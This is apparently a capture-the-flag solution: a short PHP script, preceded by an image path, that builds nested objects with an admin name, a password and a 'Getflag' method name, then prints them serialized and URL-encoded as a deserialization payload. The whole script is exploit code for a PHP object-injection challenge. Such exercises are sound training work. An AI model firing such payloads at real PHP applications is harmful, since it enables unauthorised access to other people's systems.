 1 <?php
2 class w44m{
3     private $admin = 'w44m';
4     protected $passwd = '08067';
5 }
6
7 class w22m{
8     public $w00m;
9 }
10
11 class w33m{
12     public $w00m;
13     public $w22m;
14 }
15
16 $a = new w22m;
17 $a -> w00m = new w33m;
18 $a -> w00m -> w00m = new w44m;
19 $a -> w00m -> w22m = "Getflag";
20 echo urlencode(serialize($a));
21 ?>
22